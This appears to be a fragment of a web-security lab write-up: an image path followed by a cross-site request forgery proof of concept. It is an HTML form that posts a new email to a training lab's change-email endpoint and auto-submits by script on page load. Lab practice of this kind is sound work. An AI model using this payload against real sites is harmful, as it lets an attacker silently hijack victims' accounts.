 Body:
<form class="login-form" name="change-email-form" action="https://0a220041047dfa9680c0eec600d800a2.web-security-academy.net/my-account/change-
email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="a@b">
<script>
document.forms[0].submit()
</script>